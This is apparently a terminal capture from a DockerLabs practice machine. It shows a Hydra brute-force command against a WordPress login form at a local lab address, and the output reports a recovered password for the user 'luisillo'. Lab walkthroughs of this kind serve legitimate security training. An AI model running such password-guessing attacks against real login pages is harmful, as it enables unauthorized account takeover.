 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.escolares]
└─# hydra -l luisillo -P luis.txt  172.17.0.2 http-post-form "/wordpress/wp-login.php:log=^USER^&
pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location" -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 22:54:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 2284 login tries (l:1/p:2284), ~36 tries per
task
[DATA] attacking http-post-form://172.17.0.2:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log In&testcookie=1:S=Location
[80][http-post-form] host: 172.17.0.2   login: luisillo   password: Luis1981
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-09 22:55:20